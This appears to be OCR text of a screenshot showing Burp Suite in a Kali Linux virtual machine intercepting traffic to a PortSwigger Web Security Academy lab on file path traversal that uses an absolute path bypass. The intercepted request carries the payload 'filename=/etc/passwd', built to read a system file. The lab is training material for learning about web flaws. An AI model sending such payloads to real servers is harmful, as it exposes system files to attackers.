 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 2:08
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a280053040ab4ef802062e10047005c.... Open browser
Time Type Direction Method URL Status code Length
02:07:08 ... HTTP Request GET https://0a280053040ab4ef802062e10047005c.web-security-academy.net/image?filename=48.jpg
02:07:08 ... HTTP Request GET https://0a280053040ab4ef802062e10047005c.web-security-academy.net/academyLabHeader
02:07:25 ... HTTP Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
02:08:53 ... HTTP Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
02:08:53 ... HTTP Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
02:08:53 ... HTTP Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
02:08:53 ... HTTP Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a280053040ab4ef802062e10047005c.web-security-academy.net
3 Cookie: session=j5izCTmxF6MnOhQJaVXfa1ZHg6mldZqW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a280053040ab4ef802062e10047005c.web-security-academy.net/product?productId=2
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
15
Search 0 highlights Selection: 20 (0x14)
Event log (2) All issues (17) Memory: 186.4MB of 477.6MB
Inspector
Selection 20 (0x14)
Selected text
filename=/etc/passwd
Decoded from: URL encoding
filename=/etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Inspector
Notes
Lab: File path traversal, tr File path traversal, travers
portswigger.net/web-security/file-path-traversal/lab-
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Menu
Lab: File path traversal, traversal
sequences blocked with absolute path
bypass
PRACTITIONER
LAB Not solved
This lab contains a path traversal vulnerability in the display of product
images.
The application blocks traversal sequences but treats the supplied filename
as being relative to a default working directory.
To solve the lab, retrieve the contents of the /etc/passwd file.
ACCESS THE LAB
Solution
Community solutions
VB
Bu
Right Ctrl